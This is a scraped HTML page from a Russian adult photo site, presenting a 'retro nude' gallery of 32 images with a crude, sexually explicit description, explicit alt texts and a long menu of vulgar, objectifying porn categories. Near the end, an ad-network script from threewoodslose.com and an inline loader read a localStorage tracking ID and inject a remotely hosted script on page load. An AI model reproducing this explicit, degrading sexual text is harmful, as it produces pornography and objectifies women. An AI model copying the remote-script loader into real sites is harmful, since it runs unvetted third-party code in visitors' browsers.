

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdevka.name/nu/7362-nju-retro-32-foto.html
body_size: 11370
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ню ретро l 32 фото</title>
<meta name="description" content="На откровенных ню фотографиях из СССР, голые женщины с огромными натуральными сиськами и в чулках совершенно перестают стесняться, показывая настоящие пошлости во время нагого соблазна. На ретро фотках самые сексапильные обнаженные бабы забывают приличия, идя на встречу собственным порочным">
<meta name="keywords" content="ретро, желаниям, обнаженные, забывают, приличия, встречу, собственным, порочным, откровенных, сексапильные, которых, попросту, начинает, кругом, голова, хотеться, большего, безумиям, фотках, самые">
<meta property="og:site_name" content="Фото голых русских девушек и девок - раздетые женщины в эротике">
<meta property="og:type" content="article">
<meta property="og:title" content="Ню ретро">
<meta property="og:url" content="https://rusdevka.name/nu/7362-nju-retro-32-foto.html">
<meta property="og:image" content="https://rusdevka.name/uploads/posts/2022-08/1659516895_1-rusdevka-pro-p-nyu-retro-porno-4.jpg">
<meta property="og:description" content="На откровенных ню фотографиях из СССР, голые женщины с огромными натуральными сиськами и в чулках совершенно перестают стесняться, показывая настоящие пошлости во время нагого соблазна. На ретро фотках самые сексапильные обнаженные бабы забывают приличия, идя на встречу собственным порочным">
<link rel="search" type="application/opensearchdescription+xml" href="https://rusdevka.name/index.php?do=opensearch" title="Фото голых русских девушек и девок - раздетые женщины в эротике">
<link rel="canonical" href="https://rusdevka.name/nu/7362-nju-retro-32-foto.html">
<link rel="alternate" type="application/rss+xml" title="Фото голых русских девушек и девок - раздетые женщины в эротике" href="https://rusdevka.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general3&amp;v=56925"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=56925" defer></script>
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<meta name="yandex-verification" content="76af84af0f0dd4ab" />
<meta name="yandex-verification" content="fcc16e4e0726a6db" />
<meta name="yandex-verification" content="6f2c9c50cbcb4181" />
<meta name="google-site-verification" content="c0QkCNzWPT0hekrCTazZXjH6gWO8hZIe31_6Ll9qwvc" />
<meta name="google-site-verification" content="5JholsWWvxHyKlXKh4RrQ70RhJhBlWevIgtKlF2Ve18" />
<meta name="google-site-verification" content="6ytagmagsC0Xb4BQmG7gBL-tOBhpmlAo7SCX1q6pt08" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/style.css&amp;1" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&amp;1" />
<link rel="shortcut icon" href="/favicon.png" />

<meta name="64737ed89eb36a248838c8c880614e6dd922894d" content="64737ed89eb36a248838c8c880614e6dd922894d" />

</head>
<body>
<div class="head"><div class="logo"><a href="/" class="logotype"></a></div>
<div class="search">
<form name="searchform" method="post">

<input id="story" name="story" type="text" placeholder="Введите название фото" />
<input type="submit" class="but_search" value="" />
</form>
</div></div>
<div class="wrapper"><div class="wleft">
<div class="menu"><div class="col">
<p class="title">Эротика фото</p>
<ul>
<li><a href="/barishnya/">Голая барышня</a></li>
<li><a href="/blondinki/">Блондинки фото</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/avto/">Девушки и авто</a></li>
<li><a href="/dom/">Домашнее фото</a></li>
<li><a href="/liff/">Фото без лифчика</a></li>

<li><a href="/podubkoi/">Фото под юбкой</a></li>
<li><a href="/zad/">Задницы</a></li>
<li><a href="/grudi/">Грудь</a></li>
<li><a href="/putani/">Путаны</a></li>
<li><a href="/trusi/">Трусы фото</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/plaj/">На пляже</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>

<li><a href="/yaponki/">Японки</a></li>
<li><a href="/mulatki/">Мулатки</a></li>
<li><a href="/sports/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/topless/">Топлесс фото</a></li>
<li><a href="/brunet/">Обнаженные брюнетки</a></li>
<li><a href="/pjanie/">Пьяные</a></li>
<li><a href="/porno-skachat/">СКАЧАТЬ ПОРНО</a></li>
<li><a href="/brazilyanki/">Бразильянки</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/siskastye/">Сиськастые</a></li>
<li><a href="/byvshaya/">Бывшая подруга</a></li>
<li><a href="/vlagalishe/">Влагалище фото</a></li>
<li><a href="/gornichnye/">Горничные</a></li>
<li><a href="/babushki/">Голые бабушки</a></li>
<li><a href="/zhenshiny/">Женщины</a></li>
<li><a href="/ispanki/">Голые испанки</a></li>
<li><a href="/manda/">Манда</a></li>
<li><a href="/ogromnye-siski/">Огромные сиськи</a></li>
<li><a href="/blyadi/">Бляди</a></li>
<li><a href="/bolshie-bufera/">Большие буфера</a></li>
<li><a href="/sochnye-zadnicy/">Сочные задницы</a></li>
<li><a href="/appetitnye-siski/">Аппетитные сиськи</a></li>
<li><a href="/golye-meksikanki/">Мексиканки</a></li>
<li><a href="/golye-suchki/">Сучки</a></li>
<li><a href="/golyenegrityanki/">Негритянки</a></li>
<li><a href="/nu/">Ню фото</a></li>
<li><a href="/golyesekretarshi/">Секретарши</a></li>
<li><a href="/golyemedsestry/">Медсестры</a></li>
<li><a href="/pizda/">Пизда</a></li>
<li><a href="/golyebaby/">Бабы</a></li>
<li><a href="/golyezheny/">Жены</a></li>
<li><a href="/golye-na-ulice/">На улице</a></li>
<li><a href="/klassnye-siski/">Классные сиськи</a></li>
<li><a href="/tugie-zhopy/">Тугие жопы</a></li>
<li><a href="/golye-starushki/">Старушки</a></li>
<li><a href="/golye-zrelye/">Голые зрелые</a></li>
<li><a href="/chastnye-foto-golyh/">Частные фото</a></li>
<li><a href="/golye-v-chulkah/">Голые в чулках</a></li>
<li><a href="/golye-v-dushe/">В душе</a></li>
<li><a href="/golye-nozhki/">Ножки</a></li>
<li><a href="/golye-domohozyaiki/">Домохозяйки</a></li>
<li><a href="/lichnye-foto-golyh/">Личные фото</a></li>
<li><a href="/golye-v-latekse/">Голые в латексе</a></li>
<li><a href="/golye-v-stringah/">Голые в стрингах</a></li>
<li><a href="/golye-russkie/">Голые русские</a></li>
<li><a href="/golye-nevesty/">Невесты</a></li>
<li><a href="/golye-svyazannye/">Голые связанные</a></li>
<li><a href="/golye-s-tatu/">Голые с тату</a></li>
<li><a href="/golye-styuardessy/">Стюардессы</a></li>
<li><a href="/golye-muzhiki/">Голые мужики</a></li>
<li><a href="/golye-francuzhenki/">Француженки</a></li>
<li><a href="/golye-uzbechki/">Узбечки</a></li>
<li><a href="/sraka/">Срака</a></li>
<li><a href="/mega-siski/">Мега сиськи</a></li>
<li><a href="/golye-s-pirsingom/">Голые с пирсингом</a></li>
<li><a href="/golye-v-neilone/">В нейлоне</a></li>
<li><a href="/golye-v-korsete/">В корсете</a></li>
<li><a href="/golye-milfy/">Голые милфы</a></li>
<li><a href="/golaya-spyashaya/">Голая спящая</a></li>
<li><a href="/golye-muzhchiny/">Мужчины</a></li>
<li><a href="/golaya-kuryashaya-porno/">Голая курящая</a></li>
<li><a href="/index.php?action=mobile" title="Мобильная версия сайта" rel="nofollow">Мобильная версия сайта</a></li>
</ul>
</div></div>
<div class="block"><div class="title"><span>Интересное</span></div>
<div class="cont"></div></div>
</div>
<div class="wcont">
<div class="speedbar"><div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rusdevka.name/" itemprop="item"><span itemprop="name">Русдевка порно и эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rusdevka.name/nu/" itemprop="item"><span itemprop="name">Ню фото</span></a></span> » Ню ретро</span></div></div>
<div class="text_block">



</div>
<div id='dle-content'><article class="box story fullstory" itemscope itemtype="http://schema.org/Article">
<div class="full_film"><div class="title" itemprop="headline"><h1>Ню ретро</h1></div> 
<div class="txt" itemprop="articleBody">На откровенных ню фотографиях из СССР, голые женщины с огромными натуральными сиськами и в чулках совершенно перестают стесняться, показывая настоящие пошлости во время нагого соблазна. На ретро фотках самые сексапильные обнаженные бабы забывают приличия, идя на встречу собственным порочным желаниям и безумиям, от которых попросту начинает идти кругом голова и хотеться большего.<br><h2>Фотографии ню ретро</h2><br><div style="text-align:center;"><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659516895_1-rusdevka-pro-p-nyu-retro-porno-4.jpg||Старые порнографические снимки--><img data-src="/uploads/posts/2022-08/1659516895_1-rusdevka-pro-p-nyu-retro-porno-4.jpg" style="max-width:100%;" alt="Старые порнографические снимки"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659516988_2-rusdevka-pro-p-nyu-retro-porno-8.jpg||Старые эротические снимки--><img data-src="/uploads/posts/2022-08/1659516988_2-rusdevka-pro-p-nyu-retro-porno-8.jpg" style="max-width:100%;" alt="Старые эротические снимки"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516944_3-rusdevka-pro-p-nyu-retro-porno-9.jpg||Девушки ретро порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516944_3-rusdevka-pro-p-nyu-retro-porno-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516944_3-rusdevka-pro-p-nyu-retro-porno-9.jpg" style="max-width:100%;" alt="Девушки ретро порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516939_4-rusdevka-pro-p-nyu-retro-porno-10.jpg||Девушки ретро порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516939_4-rusdevka-pro-p-nyu-retro-porno-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516939_4-rusdevka-pro-p-nyu-retro-porno-10.jpg" style="max-width:100%;" alt="Девушки ретро порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516961_5-rusdevka-pro-p-nyu-retro-porno-13.jpg||Порнозвезды 70х Барбара Стефан--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516961_5-rusdevka-pro-p-nyu-retro-porno-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516961_5-rusdevka-pro-p-nyu-retro-porno-13.jpg" style="max-width:100%;" alt="Порнозвезды 70х Барбара Стефан"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516912_6-rusdevka-pro-p-nyu-retro-porno-14.jpg||Старые порнографические снимки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516912_6-rusdevka-pro-p-nyu-retro-porno-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516912_6-rusdevka-pro-p-nyu-retro-porno-14.jpg" style="max-width:100%;" alt="Старые порнографические снимки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516980_7-rusdevka-pro-p-nyu-retro-porno-19.jpg||Ретро волосатые влагалища--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516980_7-rusdevka-pro-p-nyu-retro-porno-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516980_7-rusdevka-pro-p-nyu-retro-porno-19.jpg" style="max-width:100%;" alt="Ретро волосатые влагалища"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516920_8-rusdevka-pro-p-nyu-retro-porno-20.jpg||Ретро порнографические снимки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516920_8-rusdevka-pro-p-nyu-retro-porno-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516920_8-rusdevka-pro-p-nyu-retro-porno-20.jpg" style="max-width:100%;" alt="Ретро порнографические снимки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516962_9-rusdevka-pro-p-nyu-retro-porno-21.jpg||Порнозвезды 70-х Линда Гордон--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516962_9-rusdevka-pro-p-nyu-retro-porno-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516962_9-rusdevka-pro-p-nyu-retro-porno-21.jpg" style="max-width:100%;" alt="Порнозвезды 70-х Линда Гордон"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516927_10-rusdevka-pro-p-nyu-retro-porno-22.jpg||Ретро порнофотографии--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516927_10-rusdevka-pro-p-nyu-retro-porno-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516927_10-rusdevka-pro-p-nyu-retro-porno-22.jpg" style="max-width:100%;" alt="Ретро порнофотографии"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516964_11-rusdevka-pro-p-nyu-retro-porno-23.jpg||Волосатые ретро пилотки баб--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516964_11-rusdevka-pro-p-nyu-retro-porno-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516964_11-rusdevka-pro-p-nyu-retro-porno-23.jpg" style="max-width:100%;" alt="Волосатые ретро пилотки баб"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516951_12-rusdevka-pro-p-nyu-retro-porno-26.jpg||Черно белая ретро порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516951_12-rusdevka-pro-p-nyu-retro-porno-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516951_12-rusdevka-pro-p-nyu-retro-porno-26.jpg" style="max-width:100%;" alt="Черно белая ретро порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516939_13-rusdevka-pro-p-nyu-retro-porno-27.jpg||Порнографические ретро--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516939_13-rusdevka-pro-p-nyu-retro-porno-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516939_13-rusdevka-pro-p-nyu-retro-porno-27.jpg" style="max-width:100%;" alt="Порнографические ретро"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516949_14-rusdevka-pro-p-nyu-retro-porno-29.jpg||Девушки ретро порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516949_14-rusdevka-pro-p-nyu-retro-porno-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516949_14-rusdevka-pro-p-nyu-retro-porno-29.jpg" style="max-width:100%;" alt="Девушки ретро порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516972_15-rusdevka-pro-p-nyu-retro-porno-33.jpg||Ретро голые женщины порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516972_15-rusdevka-pro-p-nyu-retro-porno-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516972_15-rusdevka-pro-p-nyu-retro-porno-33.jpg" style="max-width:100%;" alt="Ретро голые женщины порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516914_16-rusdevka-pro-p-nyu-retro-porno-35.jpg||Классическое винтажное порно.--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516914_16-rusdevka-pro-p-nyu-retro-porno-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516914_16-rusdevka-pro-p-nyu-retro-porno-35.jpg" style="max-width:100%;" alt="Классическое винтажное порно."></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516961_17-rusdevka-pro-p-nyu-retro-porno-36.jpg||Старинные порнографические--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516961_17-rusdevka-pro-p-nyu-retro-porno-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516961_17-rusdevka-pro-p-nyu-retro-porno-36.jpg" style="max-width:100%;" alt="Старинные порнографические"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516989_18-rusdevka-pro-p-nyu-retro-porno-38.jpg||Порнографические ретро--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516989_18-rusdevka-pro-p-nyu-retro-porno-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516989_18-rusdevka-pro-p-nyu-retro-porno-38.jpg" style="max-width:100%;" alt="Порнографические ретро"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516916_19-rusdevka-pro-p-nyu-retro-porno-42.jpg||Русское ретро порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516916_19-rusdevka-pro-p-nyu-retro-porno-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516916_19-rusdevka-pro-p-nyu-retro-porno-42.jpg" style="max-width:100%;" alt="Русское ретро порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516994_20-rusdevka-pro-p-nyu-retro-porno-43.jpg||Старые порнографические снимки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516994_20-rusdevka-pro-p-nyu-retro-porno-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516994_20-rusdevka-pro-p-nyu-retro-porno-43.jpg" style="max-width:100%;" alt="Старые порнографические снимки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516950_21-rusdevka-pro-p-nyu-retro-porno-44.jpg||Ретро женщины без трусов--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516950_21-rusdevka-pro-p-nyu-retro-porno-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516950_21-rusdevka-pro-p-nyu-retro-porno-44.jpg" style="max-width:100%;" alt="Ретро женщины без трусов"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516950_22-rusdevka-pro-p-nyu-retro-porno-46.jpg||Голые ретро дамы в чулках--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516950_22-rusdevka-pro-p-nyu-retro-porno-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516950_22-rusdevka-pro-p-nyu-retro-porno-46.jpg" style="max-width:100%;" alt="Голые ретро дамы в чулках"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516950_23-rusdevka-pro-p-nyu-retro-porno-48.jpg||Ретро взрослые волосатые дамы--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516950_23-rusdevka-pro-p-nyu-retro-porno-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516950_23-rusdevka-pro-p-nyu-retro-porno-48.jpg" style="max-width:100%;" alt="Ретро взрослые волосатые дамы"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516975_24-rusdevka-pro-p-nyu-retro-porno-49.jpg||Ретро красотки в чулках порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516975_24-rusdevka-pro-p-nyu-retro-porno-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516975_24-rusdevka-pro-p-nyu-retro-porno-49.jpg" style="max-width:100%;" alt="Ретро красотки в чулках порнография"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659516928_25-rusdevka-pro-p-nyu-retro-porno-50.jpg||Лесби пятидесятых годов--><img data-src="/uploads/posts/2022-08/1659516928_25-rusdevka-pro-p-nyu-retro-porno-50.jpg" style="max-width:100%;" alt="Лесби пятидесятых годов"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516930_26-rusdevka-pro-p-nyu-retro-porno-51.jpg||Винтажные порнозвезды--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516930_26-rusdevka-pro-p-nyu-retro-porno-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516930_26-rusdevka-pro-p-nyu-retro-porno-51.jpg" style="max-width:100%;" alt="Винтажные порнозвезды"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516920_27-rusdevka-pro-p-nyu-retro-porno-52.jpg||Волосатые ретро пилотки баб--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516920_27-rusdevka-pro-p-nyu-retro-porno-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516920_27-rusdevka-pro-p-nyu-retro-porno-52.jpg" style="max-width:100%;" alt="Волосатые ретро пилотки баб"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516960_28-rusdevka-pro-p-nyu-retro-porno-57.jpg||Ретро стройные волосатые--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516960_28-rusdevka-pro-p-nyu-retro-porno-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516960_28-rusdevka-pro-p-nyu-retro-porno-57.jpg" style="max-width:100%;" alt="Ретро стройные волосатые"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516982_29-rusdevka-pro-p-nyu-retro-porno-58.jpg||Голые зрелые толстушки ретро--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516982_29-rusdevka-pro-p-nyu-retro-porno-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516982_29-rusdevka-pro-p-nyu-retro-porno-58.jpg" style="max-width:100%;" alt="Голые зрелые толстушки ретро"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516930_30-rusdevka-pro-p-nyu-retro-porno-59.jpg||Голые женщины в ретро фильмах--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516930_30-rusdevka-pro-p-nyu-retro-porno-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516930_30-rusdevka-pro-p-nyu-retro-porno-59.jpg" style="max-width:100%;" alt="Голые женщины в ретро фильмах"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516931_31-rusdevka-pro-p-nyu-retro-porno-60.jpg||Голые женщины в прошлом--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516931_31-rusdevka-pro-p-nyu-retro-porno-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516931_31-rusdevka-pro-p-nyu-retro-porno-60.jpg" style="max-width:100%;" alt="Голые женщины в прошлом"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659516966_32-rusdevka-pro-p-nyu-retro-porno-61.jpg||Albert Arthur Allen--><a href="https://rusdevka.name/uploads/posts/2022-08/1659516966_32-rusdevka-pro-p-nyu-retro-porno-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659516966_32-rusdevka-pro-p-nyu-retro-porno-61.jpg" style="max-width:100%;" alt="Albert Arthur Allen"></a><!--TEnd--></div>

<div class="rate">



<div class="rate_like-dislike">
<a href="#" onclick="doRate('plus', '7362'); return false;" ><span title="Нравится"><img src="/templates/erotic/images/rate_like.png" height="30px"/></span></a>
<span id="ratig-layer-7362" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+16</span></span>
<a href="#" onclick="doRate('minus', '7362'); return false;" ><span title="Не нравится"><img src="/templates/erotic/images/rate_dislike.png" height="30px"/></span></a>
</div>


</div>

</div>
</div>

<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>

<div class="block related_films">
<div class="title"><h3>Фотографии похожих новостей</h3></div>
<div class="carousel"><div class="carousel_wrapper"><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/zhenshiny/7097-retro-porno-zhenschin-56-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637168802_3-rusdevka-pro-p-retro-porno-zhenshchin-4.jpg&w=245&h=368&zc=1" alt="Ретро порно женщин"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/zhenshiny/7097-retro-porno-zhenschin-56-foto.html">Ретро порно женщин</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/tetki/7234-golye-porno-tetki-retro-57-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637829654_3-rusdevka-pro-p-golie-porno-tetki-retro-4.jpg&w=245&h=368&zc=1" alt="Порно женщины ретро"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/tetki/7234-golye-porno-tetki-retro-57-foto.html">Порно женщины ретро</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/4058-razdetaya-devushka-na-retro-avto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-02/1424092707_2.jpg&w=245&h=368&zc=1" alt="Раздетая девушка на ретро авто"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/4058-razdetaya-devushka-na-retro-avto.html">Раздетая девушка на ретро авто</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/3748-klevaya-razdetaya-kroshka-u-retro-avtomobilya.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2014-07/1406636747_1.jpg&w=245&h=368&zc=1" alt="Клёвая раздетая крошка у ретро автомобиля"></a></div>
